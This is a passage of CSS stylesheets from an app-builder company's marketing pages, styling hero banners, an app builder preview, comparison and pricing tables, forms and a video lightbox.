  background: linear-gradient(135deg, #6366f1 0%, #8b5cf6 100%);
  color: #ffffff;
  padding: 80px 20px 90px;
}

.partner-hero-inner {
  max-width: 900px;
  margin: 0 auto;
  text-align: center;
}

/* Eyebrow label */
.partner-hero-eyebrow {
  font-size: 14px;
  letter-spacing: 0.12em;
  text-transform: uppercase;
  opacity: 0.85;
  margin-bottom: 12px;
}

/* Main heading */
.partner-hero-section h1 {
  font-size: 44px;
  line-height: 1.15;
  font-weight: 700;
  margin-bottom: 20px;
}

/* Subheading */
.partner-hero-section h2 {
  font-size: 22px;
  font-weight: 500;
  margin-bottom: 28px;
  opacity: 0.95;
}

/* Body copy */
.partner-hero-text {
  font-size: 18px;
  line-height: 1.7;
  max-width: 700px;
  margin: 0 auto 32px;
}

/* Use existing global .cta-button, just control positioning here */
.partner-hero-cta-wrapper {
  margin-bottom: 14px;
}

.partner-hero-section .cta-button {
  display: inline-block;
}

/* Fine print */
.partner-hero-subtext {
  font-size: 14px;
  opacity: 0.85;
}

/* Responsive tweaks */
@media (max-width: 768px) {
  .partner-hero-section {
    padding: 60px 16px 70px;
  }

  .partner-hero-section h1 {
    font-size: 32px;
  }

  .partner-hero-section h2 {
    font-size: 18px;
  }

  .partner-hero-text {
    font-size: 16px;
  }
}
</style>
<style type="text/css">
/* Modernized AppBuilder UI with Inline Layout Fix */
.appbuilder-ui-prototype {
  display: flex;
  flex-direction: row;
  align-items: flex-start;
  justify-content: space-between;
  gap: 0;
  max-width: 1600px;
  margin: 40px auto;
  font-family: 'Inter', sans-serif;
  color: #1F1F1F;
  background: #F5F7FA;
  border-radius: 12px;
  overflow: hidden;
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
}

/* Left Sidebar */
.left-sidebar {
  width: 220px;
  background: #ffffff;
  border-right: 1px solid #e0e0e0;
  padding: 24px 16px;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.sidebar-logo {
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 20px;
  color: #7AAC22;
  text-align: center;
}

.sidebar-section {
  padding: 10px 16px;
  font-size: 14px;
  color: #444;
  margin-bottom: 10px;
  border-radius: 8px;
  cursor: pointer;
  transition: background 0.3s;
}

.sidebar-section:hover,
.sidebar-section.active {
  background: #f0f4f8;
  font-weight: 600;
  color: #111;
}

.sidebar-footer {
  font-size: 12px;
  color: #888;
  text-align: center;
  padding-top: 20px;
  border-top: 1px solid #eee;
}

/* Main Content */
.main-content {
  flex: 1;
  padding: 40px 32px;
  background: #fff;
  min-width: 0;
}

.tab-bar {
  display: flex;
  gap: 12px;
  margin-bottom: 24px;
}

.tab {
  padding: 8px 20px;
  background: #e9eef2;
  border-radius: 6px;
  border: none;
  color: #555;
  font-weight: 500;
  cursor: pointer;
  transition: background 0.3s;
}

.tab.active {
  background: #7AAC22;
  color: #fff;
}

.device-preview {
  background: #F3F5F8;
  border: 1px solid #d6dce4;
  border-radius: 16px;
  padding: 24px;
  display: flex;
  justify-content: center;
  align-items: center;
  min-height: 400px;
}

.device-frame {
  background: #fff;
  width: 300px;
  border-radius: 20px;
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
  overflow: hidden;
  display: flex;
  flex-direction: column;
  border: 1px solid #ccc;
}

.device-screen {
  padding: 24px;
  font-size: 14px;
  line-height: 1.6;
  color: #333;
}

.device-screen h4 {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 16px;
  color: #111;
}

.device-tabs {
  display: flex;
  justify-content: space-around;
  padding: 14px;
  background: #fafafa;
  border-top: 1px solid #ddd;
}

.tab-icon {
  font-size: 20px;
  color: #888;
  transition: color 0.3s;
}

.tab-icon.active {
  color: #7AAC22;
}

/* Right Sidebar */
.right-panel {
  width: 300px;
  background: #fff;
  border-left: 1px solid #e0e0e0;
  padding: 32px 24px;
  flex-shrink: 0;
}

.right-panel h3 {
  font-size: 16px;
  margin-bottom: 24px;
  color: #111;
  font-weight: 600;
}

.palette-options {
  display: flex;
  gap: 10px;
  margin-bottom: 20px;
}

.color-swatch {
  width: 32px;
  height: 32px;
  background: #ccc;
  border-radius: 4px;
  border: 1px solid #aaa;
  cursor: pointer;
}

.color-controls div {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 16px;
  font-size: 14px;
  color: #444;
}

.color-controls input {
  width: 80px;
  height: 32px;
  border-radius: 4px;
  border: 1px solid #ccc;
}

select {
  width: 100%;
  padding: 10px;
  font-size: 14px;
  border-radius: 6px;
  background: #f9f9f9;
  border: 1px solid #ccc;
  color: #333;
  margin-top: 12px;
}

.save-button {
  width: 100%;
  padding: 12px;
  background: #7AAC22;
  border: none;
  border-radius: 6px;
  color: white;
  font-size: 14px;
  font-weight: 600;
  cursor: pointer;
  transition: background 0.3s;
  margin-top: 20px;
}

.save-button:hover {
  background: #68971d;
}

@media screen and (max-width: 1024px) {
  .appbuilder-ui-prototype {
    flex-direction: column;
  }
  .left-sidebar,
  .right-panel {
    width: 100%;
    border: none;
  }
  .main-content {
    padding: 24px;
  }
}</style>
<style type="text/css">
/* ========== Full Width Background ========== */
.full-width-bg {
  position: relative;
  background: linear-gradient(120deg, #003c71 0%, #7AAC22 100%);
  color: #fff;
  min-height: 100vh;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  overflow: hidden;
  padding: 80px 20px 60px;
  text-align: center;
}

/* ========== Gradient Overlay ========== */
.gradient-overlay {
  position: absolute;
  top: 0; left: 0;
  width: 100%; height: 100%;
  background: linear-gradient(to bottom, rgba(0,0,0,0.3), rgba(0,0,0,0.6));
  z-index: 1;
}

/* ========== Hero Title and Subtitle ========== */
.hero-intro-heading {
  position: relative;
  z-index: 2;
  max-width: 1000px;
  margin-bottom: 40px;
}

.hero-title {
  font-size: 40px;
  font-weight: 800;
  color: white;
  text-shadow: 0 2px 10px rgba(0,0,0,0.3);
  margin-bottom: 12px;
}

.hero-subtitle {
  font-size: 18px;
  color: #e0e0e0;
  text-shadow: 0 1px 6px rgba(0,0,0,0.25);
  margin-top: 8px;
}

/* ========== Centered Builder Section ========== */
.ai-builder-wrapper {
  position: relative;
  z-index: 2;
  max-width: 1000px;
  width: 100%;
  padding: 0 20px;
}

/* Panel Header Styling */
.ai-panel-title {
  font-size: 28px;
  color: #ffffff;
  text-align: center;
  margin-bottom: 8px;
}

.ai-panel-title + .subtitle {
  text-align: center;
  color: #bbbbbb;
  font-size: 16px;
  margin-bottom: 30px;
}

.dark-panel {
  background-color: rgba(15, 23, 42, 0.9);
  border-radius: 20px;
  padding: 60px 40px;
  color: white;
  box-shadow: 0 0 40px rgba(0,0,0,0.5);
  text-align: left;
  transition: all 0.3s ease;
}

.glow-effect {
  box-shadow: 0 0 30px rgba(122, 172, 34, 0.4), 0 0 80px rgba(122, 172, 34, 0.1);
}

/* ========== Form Layout ========== */
.ai-builder-form {
  margin-top: 20px;
}

.form-row {
  display: flex;
  align-items: center;
  gap: 12px;
  justify-content: flex-start;
  margin-bottom: 20px;
}

.form-row label {
  display: block;
  font-weight: bold;
  font-size: 14px;
  white-space: nowrap;
  margin-bottom: 0;
}

.ai-builder-form .form-row:not(:first-child) {
  margin-top: 16px;
}

/* Modern Select Styling */
.modern-select {
  background-color: #1b1f2a;
  color: #ffffff;
  border: 2px solid #7aac22;
  border-radius: 6px;
  padding: 10px 16px;
  font-size: 16px;
  appearance: none;
  background-image: url("data:image/svg+xml;utf8,<svg fill='white' height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M7 10l5 5 5-5z'/></svg>");
  background-repeat: no-repeat;
  background-position: right 10px center;
  background-size: 12px;
  min-width: 220px;
  flex: 1;
  max-width: 100%;
}

/* URL Input Field */
.website-entry {
  display: flex;
  gap: 10px;
  margin-top: 20px;
}

.website-entry input[type="url"] {
  background-color: #ffffff;
  color: #333;
  border: none; /* remove visible border */
  border-radius: 30px; /* match homepage rounding */
  padding: 14px 20px;
  font-size: 16px;
  width: 100%;
  flex: 1;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.05); /* mimic homepage subtle lift */
  outline: none;
  appearance: none;
  transition: all 0.2s ease-in-out;
}

.website-entry input[type="url"]::placeholder {
  color: #777;
}

/* CTA Button */
.cta-button {
  background-color: #7AAC22;
  color: #fff;
  border: none;
  padding: 12px 18px;
  font-weight: bold;
  border-radius: 6px;
  cursor: pointer;
  transition: background 0.3s;
}

.cta-button:hover {
  background-color: #699a1f;
}

/* Start Button */
#startButton {
  display: block;
  margin: 30px auto 0 auto;
  background-color: #7AAC22;
  color: #fff;
  border: none;
  padding: 16px 28px;
  font-weight: bold;
  border-radius: 6px;
  font-size: 18px;
  cursor: pointer;
  transition: background 0.3s;
}

#startButton:hover {
  background-color: #5f8e1a;
}

/* ========== Output Section ========== */
.ai-builder-output {
  display: flex;
  gap: 40px;
  margin-top: 40px;
  align-items: flex-start;
  justify-content: center;
  flex-wrap: wrap;
}

/* Simulator View */
.simulator {
  flex: 1;
  min-width: 340px;
  max-width: 500px;
  height: 800px;
  display: flex;
  justify-content: center;
  align-items: center;
  background-color: #0f172a;
  padding: 10px;
  border-radius: 16px;
  box-shadow: 0 0 20px rgba(0,0,0,0.3);
}

.simulator iframe {
  width: 100%;
  height: 100%;
  border: none;
  border-radius: 12px;
  background-color: transparent;
}

/* AI Chat Agent Section */
.agent-chat {
  flex: 1;
  min-width: 320px;
  max-width: 500px;
  background-color: rgba(255, 255, 255, 0.05);
  border: 1px solid rgba(255,255,255,0.1);
  border-radius: 10px;
  padding: 20px;
  color: #fff;
  font-size: 15px;
  line-height: 1.6;
  box-shadow: 0 0 15px rgba(0,0,0,0.2);
  display: flex;
  flex-direction: column;
  gap: 12px;
}

.agent-chat div {
  display: block;
  margin-bottom: 10px;
  background-color: rgba(255,255,255,0.07);
  padding: 12px 16px;
  border-radius: 10px;
  font-size: 15px;
  line-height: 1.6;
  text-align: left;
}

.agent-chat div strong {
  display: block;
  margin-bottom: 4px;
}

/* Trust Elements */
.trust-elements {
  text-align: center;
  margin-top: 30px;
}

.trust-elements img {
  width: 130px;
  margin-bottom: 10px;
}

.trust-elements p {
  font-size: 14px;
  color: #ccc;
}

/* Steps Path */
.builder-steps {
  position: relative;
  z-index: 2;
  display: flex;
  gap: 12px;
  justify-content: center;
  align-items: center;
  font-weight: bold;
  font-size: 14px;
  margin-top: 30px;
  color: white;
  opacity: 0.9;
  text-shadow: 0 1px 4px rgba(0,0,0,0.3);
}

/* Fade Animations */
.fade-in {
  animation: fadeIn 1s ease forwards;
  opacity: 0;
}

.fade-up {
  animation: fadeUp 1s ease forwards;
  opacity: 0;
}

@keyframes fadeIn {
  to { opacity: 1; }
}

@keyframes fadeUp {
  from { transform: translateY(20px); opacity: 0; }
  to { transform: translateY(0); opacity: 1; }
}

/* Responsive Adjustments */
@media (max-width: 768px) {
  .hero-title {
    font-size: 28px;
  }

  .dark-panel {
    padding: 40px 20px;
  }

  .website-entry {
    flex-direction: column;
  }

  .form-row {
    flex-direction: column;
    align-items: flex-start;
  }

  .modern-select {
    width: 100%;
  }

  #startButton {
    width: 100%;
    text-align: center;
  }

  .builder-steps {
    flex-direction: column;
    font-size: 13px;
    gap: 6px;
  }

  .ai-builder-output {
    flex-direction: column;
    gap: 30px;
  }
}
</style>
<style type="text/css">
/* === Table Container === */
.feature-comparison-table.enhanced {
  font-family: "Helvetica Neue", sans-serif;
  background: #fff;
  border-radius: 16px;
  box-shadow: 0 6px 20px rgba(0, 0, 0, 0.06);
  padding: 20px;
  overflow-x: auto;
  max-width: 1100px;
  margin: 40px auto;
}

/* === Heading === */
.feature-comparison-table.enhanced h2 {
  text-align: center;
  font-size: 28px;
  margin-bottom: 30px;
  color: #2d2d2d;
}

/* === Table Layout === */
.feature-comparison-table.enhanced table {
  width: 100%;
  border-collapse: separate;
  border-spacing: 0;
  border-radius: 12px;
  overflow: hidden;
}

/* === Cells === */
.feature-comparison-table.enhanced th,
.feature-comparison-table.enhanced td {
  border: 1px solid #e0e0e0;
  padding: 14px 12px;
  text-align: center;
  vertical-align: middle;
  font-size: 15px;
  background: #fff;
}

/* === Header Row === */
.feature-comparison-table.enhanced thead th {
  background-color: #f4f6f9;
  font-weight: 600;
  color: #222;
}

.feature-comparison-table.enhanced th img {
  max-height: 32px;
  display: block;
  margin: 0 auto;
}

/* === Feature Labels === */
.feature-comparison-table.enhanced td strong {
  font-weight: 600;
  color: #333;
}

/* === AppInstitute Column Styling === */
.feature-comparison-table.enhanced td.appinstitute-col,
.feature-comparison-table.enhanced th.appinstitute-col {
  background-color: #ecf9e5;
  font-weight: 700;
  color: #1b5e20;
  border-left: 3px solid #7AAC22 !important;
  border-right: 3px solid #7AAC22 !important;
}

/* === Tick & Cross Icons === */
.feature-comparison-table .tick,
.feature-comparison-table .cross {
  display: inline-block;
  width: 24px;
  height: 24px;
  line-height: 24px;
  text-align: center;
  border-radius: 50%;
  font-weight: bold;
  font-size: 14px;
  font-family: Arial, sans-serif;
}

.feature-comparison-table .tick {
  background-color: #7AAC22;
  color: #fff;
}

.feature-comparison-table .tick::after {
  content: \"✔\";
}

.feature-comparison-table .cross {
  background-color: #D32F2F;
  color: #fff;
}

.feature-comparison-table .cross::after {
  content: \"✖\";
}

/* === Responsive Support === */
@media screen and (max-width: 768px) {
  .feature-comparison-table.enhanced {
    padding: 12px;
  }

  .feature-comparison-table.enhanced table {
    font-size: 14px;
    min-width: 750px;
  }

  .feature-comparison-table.enhanced h2 {
    font-size: 22px;
  }

  .feature-comparison-table.enhanced th,
  .feature-comparison-table.enhanced td {
    padding: 12px 8px;
  }
}
</style>
<style type="text/css">
/* Row background and layout */
.spring-sale-scoreboard-row {
  background-color: #ffffff;
  padding: 40px 20px;
  text-align: center;
  border-bottom: 2px solid #e6e6e6;
}

/* Container */
.spring-sale-scoreboard h3 {
  font-size: 24px;
  color: #333;
  margin-bottom: 20px;
  font-weight: 600;
}

/* Countdown grid */
.countdown-grid {
  display: flex;
  justify-content: center;
  gap: 20px;
  flex-wrap: wrap;
}

/* Each box */
.countdown-box {
  background: #f9f9f9;
  border: 2px solid #7AAC22;
  border-radius: 12px;
  padding: 20px 15px;
  min-width: 80px;
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.06);
}

/* Value style */
.countdown-value {
  font-size: 32px;
  font-weight: 700;
  color: #333;
  font-family: 'Courier New', Courier, monospace;
}

/* Label style */
.countdown-label {
  font-size: 14px;
  margin-top: 5px;
  color: #7AAC22;
  font-weight: 600;
  letter-spacing: 1px;
}
</style>
<style type="text/css">
.ai-hire-form-wrapper .ai-hire-form {
  background: #ffffff;
  padding: 40px 30px;
  border-radius: 16px;
  max-width: 700px;
  margin: 0 auto;
  box-shadow: 0 8px 24px rgba(0, 0, 0, 0.08);
  font-family: "Helvetica Neue", Arial, sans-serif;
}

.ai-hire-form-wrapper .form-step {
  opacity: 0;
  transform: translateY(20px);
  transition: opacity 0.4s ease, transform 0.4s ease;
  display: none;
}
.ai-hire-form-wrapper .form-step.active {
  display: block;
  opacity: 1;
  transform: translateY(0);
}

.ai-hire-form-wrapper .ai-hire-form label {
  display: block;
  font-weight: 700;
  font-size: 22px;
  margin-bottom: 20px;
  color: #333333;
  text-align: center;
}

.ai-hire-form-wrapper .ai-hire-form select,
.ai-hire-form-wrapper .ai-hire-form input[type="text"],
.ai-hire-form-wrapper .ai-hire-form input[type="email"] {
  width: 100%;
  padding: 16px 14px;
  font-size: 18px;
  border: 1px solid #cccccc;
  border-radius: 10px;
  background: #ffffff;
  appearance: none;
  cursor: pointer;
  margin-bottom: 20px;
  transition: border-color 0.3s, box-shadow 0.3s;
}

.ai-hire-form-wrapper .ai-hire-form select:focus,
.ai-hire-form-wrapper .ai-hire-form input[type="text"]:focus,
.ai-hire-form-wrapper .ai-hire-form input[type="email"]:focus {
  outline: none;
  border-color: #7AAC22;
  box-shadow: 0 0 5px rgba(122, 172, 34, 0.4);
}

.ai-hire-form-wrapper .back-btn {
  background: none;
  border: none;
  color: #7AAC22;
  font-weight: bold;
  font-size: 16px;
  margin-bottom: 15px;
  cursor: pointer;
  transition: color 0.3s ease;
}
.ai-hire-form-wrapper .back-btn:hover {
  color: #689d1b;
}

.ai-hire-form-wrapper .button-group {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 15px;
  margin-top: 20px;
}

.ai-hire-form-wrapper .button-group button,
.ai-hire-form-wrapper .button-group a,
.ai-hire-form-wrapper #form-submit {
  background: #ffffff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
  padding: 14px 20px;
  font-size: 18px;
  font-weight: 600;
  border-radius: 8px;
  width: 45%;
  text-align: center;
  text-decoration: none;
  transition: all 0.3s ease;
  cursor: pointer;
  position: relative;
}

.ai-hire-form-wrapper .button-group button:hover,
.ai-hire-form-wrapper .button-group a:hover,
.ai-hire-form-wrapper #form-submit:hover {
  background: #7AAC22;
  color: #ffffff;
}

.ai-hire-form-wrapper .button-group .btn-yes::before {
  content: "âœ… ";
}
.ai-hire-form-wrapper .button-group .btn-no::before {
  content: "ðŸ¤” ";
}

@media screen and (max-width: 768px) {
  .ai-hire-form-wrapper .button-group button,
  .ai-hire-form-wrapper .button-group a,
  .ai-hire-form-wrapper #form-submit {
    width: 100%;
  }
}

.ai-hire-form-wrapper .preview-link {
  display: inline-block;
  background: #ffffff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
  padding: 14px 20px;
  font-size: 18px;
  font-weight: 600;
  border-radius: 8px;
  margin: 20px auto 0;
  text-align: center;
  text-decoration: none;
  transition: all 0.3s ease;
  cursor: pointer;
}

.ai-hire-form-wrapper .preview-link:hover {
  background: #7AAC22;
  color: #ffffff;
}

.ai-hire-form-wrapper p {
  font-size: 18px;
  text-align: center;
  color: #555555;
}

.ai-hire-form-wrapper .content-form p.sub {
  font-size: 17px;
  color: #666666;
  font-weight: 400;
  margin-bottom: 25px;
  line-height: 1.6;
  text-align: center;
  background: #f7f7f7;
  padding: 10px 20px;
  border-radius: 8px;
  display: inline-block;
}

.ai-hire-form-wrapper .content-complete {
  text-align: center;
  padding: 20px;
}
.ai-hire-form-wrapper .content-complete h2 {
  font-size: 24px;
  color: #7AAC22;
}

.ai-hire-form-wrapper .form-notification {
  font-size: 16px;
  margin-top: 15px;
  color: #4CAF50;
}

.ai-hire-form-wrapper .form-heading {
  text-align: center;
  font-size: 32px;
  font-weight: 800;
  color: #333;
  margin-bottom: 30px;
}

.ai-hire-form-wrapper .form-section-background {
  background: linear-gradient(-45deg, #f9f9f9, #e6f7e6, #f9f9f9, #e6f7e6);
  background-size: 400% 400%;
  animation: gradientAnimation 12s ease infinite;
  padding: 40px 0;
}

@keyframes gradientAnimation {
  0% {background-position: 0% 50%;}
  50% {background-position: 100% 50%;}
  100% {background-position: 0% 50%;}
}</style>
<style type="text/css">
/* Container wrapper */
.hire-pro-card-wizard {
  max-width: 600px;
  margin: 40px auto;
  font-family: "Segoe UI", sans-serif;
}

/* Each step card */
.form-card {
  display: none;
  opacity: 0;
  transform: translateY(10px);
  transition: all 0.3s ease;
  background: #fff;
  border-radius: 12px;
  padding: 30px 25px;
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.08);
  margin-bottom: 20px;
}

/* Visible step */
.form-card.active {
  display: block;
  opacity: 1;
  transform: translateY(0);
}

/* Step header */
.step-header {
  text-align: center;
  margin-bottom: 25px;
}

.step-header .step-indicator {
  font-size: 14px;
  color: #7aac22;
  display: block;
  margin-bottom: 8px;
  font-weight: 600;
  letter-spacing: 0.5px;
  text-transform: uppercase;
}

/* Headings */
.form-card h3 {
  font-size: 20px;
  margin-bottom: 15px;
  color: #333;
}

/* Dropdowns */
.hire-pro-card-wizard select {
  width: 100%;
  padding: 12px 14px;
  margin-bottom: 25px;
  font-size: 16px;
  border-radius: 6px;
  border: 1px solid #ccc;
  background: #fefefe;
}

/* Shared button base */
.next-button,
.back-button {
  display: inline-block;
  width: 160px;
  padding: 12px 24px;
  font-size: 16px;
  font-weight: 600;
  border-radius: 10px;
  text-align: center;
  cursor: pointer;
  transition: all 0.3s ease;
  margin: 10px;
  box-sizing: border-box;
}

/* Primary Button (Green) */
.next-button {
  background-color: #7AAC22;
  color: #fff;
  border: 2px solid #7AAC22;
}

.next-button:hover {
  background-color: #6a9b1c;
  border-color: #6a9b1c;
}

/* Secondary Button (White with Green Border) */
.back-button {
  background: #fff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
}

.back-button:hover {
  background-color: #f3fdf1;
  color: #6a9b1c;
  border-color: #6a9b1c;
}

/* Button layout container */
.form-nav {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
  gap: 20px;
  margin-top: 30px;
}

.form-nav {
  text-align: center;
  margin-top: 10px;
}

/* Final output box */
.response-box {
  text-align: center;
  font-size: 18px;
  padding: 20px;
  border-radius: 10px;
  background-color: #f4f4f4;
}

.response-box a {
  display: inline-block;
  margin-top: 15px;
  background: #7AAC22;
  color: white;
  padding: 10px 20px;
  text-decoration: none;
  border-radius: 6px;
}
</style>
<style type="text/css">
/* StayScan Pricing Table Styles */
.StayScan-pricing-section {
  text-align: center;
  padding: 50px 20px;
  background-color: #f9f9f9;
}

.StayScan-pricing-table {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 20px;
}

.StayScan-plan {
  background: white;
  border-radius: 10px;
  padding: 30px;
  width: 320px;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
  text-align: center;
  transition: transform 0.3s ease;
}

.StayScan-plan:hover {
  transform: translateY(-5px);
}

.StayScan-plan h3 {
  color: #333;
  font-size: 22px;
  margin-bottom: 10px;
}

.StayScan-price {
  font-size: 24px;
  font-weight: bold;
  color: #7AAC22;
}

.StayScan-price span {
  display: block;
  font-size: 14px;
  color: #777;
  margin-top: 5px;
}

.StayScan-subscription, .StayScan-additional {
  font-size: 16px;
  color: #444;
  margin-top: 10px;
}

.StayScan-features {
  list-style: none;
  padding: 0;
  margin: 20px 0;
}

.StayScan-features li {
  font-size: 16px;
  color: #555;
  padding: 5px 0;
  display: flex;
  justify-content: center;
  align-items: center;
}

.StayScan-cta {
  display: inline-block;
  background: #7AAC22;
  color: white;
  padding: 12px 25px;
  border-radius: 8px;
  text-decoration: none;
  font-weight: bold;
  transition: background 0.3s;
}

.StayScan-cta:hover {
  background: #6a9b1c;
}

.StayScan-plan.featured {
  background: #e6f5e3;
  border: 2px solid #7AAC22;
}

.StayScan-cta.featured {
  background: #6a9b1c;
}

/* Responsive Design */
@media (max-width: 768px) {
  .StayScan-pricing-table {
    flex-direction: column;
    align-items: center;
  }

  .StayScan-plan {
    width: 90%;
  }
}
</style>
<style type="text/css">
/* Lightbox Overlay */
.lightbox {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.8);
    display: none;
    justify-content: center;
    align-items: center;
    z-index: 1000;
    padding: 20px;
}

/* Lightbox Content */
.lightbox-content {
    background: #fff;
    padding: 20px;
    border-radius: 10px;
    position: relative;
    width: 90%;
    max-width: 700px;
    max-height: 75vh; /* Keeps content within screen */
    display: flex;
    flex-direction: column;
    align-items: center;
}

/* Close Button */
.close-lightbox {
    position: absolute;
    top: 10px;
    right: 15px;
    font-size: 20px;
    background: none;
    border: none;
    cursor: pointer;
}

/* Video Fix */
video {
    width: 100%;
    max-height: calc(75vh - 40px); /* Ensures video fits and the control bar is visible */
    height: auto;
    border-radius: 8px;
}

/* Watch Video Button - Updated */
.video-cta {
    display: inline-block;
    padding: 12px 24px; /* Slightly increased size */
    font-size: 18px; /* Slightly larger text */
    background-color: #7AAC22;
    color: white;
    border: 2px solid #7AAC22;
    border-radius: 30px; /* More curved edges */
    cursor: pointer;
    text-decoration: none;
    text-align: center;
    transition: all 0.3s ease;
}

/* Hover Effect */
.video-cta:hover {
    background-color: white;
    color: #7AAC22;
    border: 2px solid #7AAC22;
}
</style>
<style type="text/css">
/* Solution-Based Plans Section */
.solution-based-plans {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 60px 80px;
    background-color: #fffff;
    gap: 50px;
    position: relative;
    overflow: hidden;
}

/* Left Side - Plan Details */
.solution-plan-content {
    flex: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    max-width: 600px;
}

/* Bordered wrapper for better styling */
.plan-content-wrapper {
    background: #fff;
    padding: 30px;
    border-radius: 12px;
    box-shadow: 0px 4px 12px rgba(0, 0, 0, 0.1);
    text-align: center;
    border: 2px solid #e0e0e0;
    width: 100%;
}

/* Header */
.solution-plan-content h1 {
    font-size: 34px;
    font-weight: bold;
    color: #333;
    margin-bottom: 15px;
    text-align: center;
}

/* Text */
.solution-plan-content p {
    font-size: 18px;
    color: #666;
    margin-bottom: 20px;
}

/* Features without bullets */
.package-features p {
    font-size: 18px;
    font-weight: bold;
    color: #333;
    margin-bottom: 10px;
}

/* Pricing Section */
.pricing-section {
    margin-top: 20px;
}

.discount-text {
    font-size: 24px;
    font-weight: bold;
    color: #7AAC22;
    margin-bottom: 10px;
}

/* Price Styling */
.pricing-amount {
    font-size: 36px;
    font-weight: bold;
    color: #000;
    margin-bottom: 20px;
    display: flex;
    justify-content: center;
    gap: 15px;
    align-items: center;
}

/* Strikethrough original price */
.original-price {
    font-size: 22px;
    color: #999;
    text-decoration: line-through;
    display: inline-block;
}

.current-price {
    font-size: 42px;
    font-weight: bold;
    color: #000;
}

/* CTA Button */
.cta-button {
    background-color: #7AAC22;
    color: #fff;
    padding: 14px 24px;
    text-decoration: none;
    font-size: 18px;
    font-weight: bold;
    border-radius: 5px;
    display: inline-block;
    transition: background-color 0.3s;
    margin-top: 10px;
}

.cta-button:hover {
    background-color: #808080;
}

/* Right Side - Image */
.solution-plan-image {
    flex: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    max-width: 600px;
}

/* Ensure the image is the same height as the text box */
.solution-plan-image img {
    width: 100%;
    height: auto;
    max-height: 100%;
    object-fit: contain;
    border-radius: 10px;
    box-shadow: 0px 4px 12px rgba(0, 0, 0, 0.1);
}
.pricing-amount {
  display: flex;
  align-items: center;
  gap: 5px;
}

.vat-text {
  font-size: 14px; /* Smaller text */
  color: #666; /* Grey color for subtlety */
  font-weight: normal;
}

/* Responsive Design */
@media (max-width: 1024px) {
    .solution-based-plans {
        flex-direction: column;
        text-align: center;
        padding: 50px 40px;
    }

    .solution-plan-content, .solution-plan-image {
        max-width: 100%;
    }

    .solution-plan-image {
        order: -1;
        margin-bottom: 20px;
    }

    .pricing-section {
        text-align: center;
    }

    .pricing-amount {
        flex-direction: column;
        align-items: center;
    }

    .original-price {
        font-size: 20px;
    }

    .current-price {
        font-size: 38px;
    }
}
.row-gbp,
.row-usd {
  display: none;
}

</style>
<style type="text/css">
/* 🔹 Main Section Styling */
.salon-app-section {
  position: relative;
  background: url('https://storage.googleapis.com/sales.appinst.io/2017/05/appinstitute-features-bg.jpg') center center/cover no-repeat;
  padding: 60px 15px;
  text-align: center;
  color: #fff;
}

/* 🔹 Background Overlay */
.salon-app-section::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.2);
  z-index: 1;
}

/* 🔹 Content Wrapper */
.salon-app-content {
  position: relative;
  z-index: 2;
  max-width: 800px;
  margin: 0 auto;
}

/* 🔹 Header */
.salon-app-content h1 {
  font-size: 66px;
  font-weight: bold;
  margin-bottom: 10px;
}

/* 🔹 Subheading */
.salon-app-content p {
  font-size: 20px;
  margin-bottom: 20px;
}

/* 🔹 Input + Button Container – **Ensures Perfect Alignment** */
.website-entry {
  display: flex;
  align-items: center;
  justify-content: space-between;
  max-width: 600px;
  margin: 0 auto 15px;
  border-radius: 30px;
  background: #ffffff;
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1); /* ✅ Adds subtle shadow effect */
  overflow: hidden;
  height: 60px;
  padding: 5px;
  box-sizing: border-box;
}

/* 🔹 Input Field */
.website-entry input {
  flex: 1;
  padding: 0 20px;
  font-size: 16px;
  border: none;
  outline: none;
  background: transparent;
  color: #333;
  height: 100%;
  border-radius: 30px 0 0 30px;
  display: flex;
  align-items: center;
  box-sizing: border-box;
}

/* 🔹 CTA Button */
.website-entry .cta-button {
  background: #7AAC22;
  color: #ffffff;
  font-size: 16px;
  font-weight: bold;
  padding: 0 25px;
  border: none;
  cursor: pointer;
  transition: 0.3s;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 30px;
  box-sizing: border-box;
  white-space: nowrap;
  margin: 0;
}

/* 🔹 Fix Hover Effect */
.website-entry .cta-button:hover {
  background: #ffffff;  /* White background */
  color: #7AAC22;       /* Green text to maintain visibility */
  border: 2px solid #7AAC22; /* Optional: Add border for definition */
}

/* 🔹 Error Message */
.error-message {
    color: red;
    font-size: 14px;
    margin-top: 5px;
    display: block;
}

.error-border {
    border-color: red !important;
}

/* 🔹 Secondary CTA */
.secondary-cta {
  display: inline-block;
  margin-top: 5px;
  padding: 12px 20px;
  font-size: 16px;
  font-weight: bold;
  border: 2px solid #7AAC22;
  color: #7AAC22;
  background: transparent;
  border-radius: 30px;
  transition: 0.3s;
}

.secondary-cta:hover {
  background: #7AAC22;
  color: #ffffff;
}

/* 🔹 Responsive Adjustments */
@media (max-width: 768px) {
  .salon-app-content h1 {
    font-size: 28px;
  }

  .salon-app-content p {
    font-size: 16px;
  }

  .website-entry {
    flex-direction: column;
    max-width: 90%; /* Keeps it from touching screen edges */
    height: auto;
    padding: 10px; /* Ensures good spacing inside */
  }

  .website-entry input {
    width: calc(100% - 20px); /* Prevents it from being too small */
    border-radius: 30px;
    margin-bottom: 5px; /* ✅ Reduced to balance input/button spacing */
